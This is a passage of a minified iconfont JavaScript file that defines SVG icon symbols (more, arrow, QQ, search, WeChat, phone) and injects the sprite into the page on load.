79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function p(){t||(t=!0,h())}l=function(){var c,l,a;(a=document.createElement("div")).innerHTML=o,o=null,(l=a.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(l=a.firstChild).parentNode.insertBefore(c,l):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,t=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}p()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,p())})}(window);